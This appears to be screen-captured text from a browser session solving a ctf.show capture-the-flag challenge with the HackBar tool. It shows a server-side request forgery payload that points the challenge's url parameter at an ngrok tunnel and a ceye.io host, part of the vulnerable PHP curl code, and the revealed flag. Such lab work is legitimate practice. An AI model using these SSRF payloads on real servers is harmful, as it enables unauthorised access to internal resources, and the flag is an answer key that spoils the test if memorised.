 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://1289b6...4-91.ngrok.io http://3df4cb54-16ea-4d0b...
1289b632-bd1b-49bb-8282-ef24e48951c2.challe Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://1289b632-bd1b-49bb-8282-ef24e48951c2.challenge.ctf.show/?url=https://66e4-111-17-194-91.ngrok.io
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Post data url=http://r. ceye.io/flag.php
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{67d21ef3-ac2a-4a79-ad0b-f85b90406d37}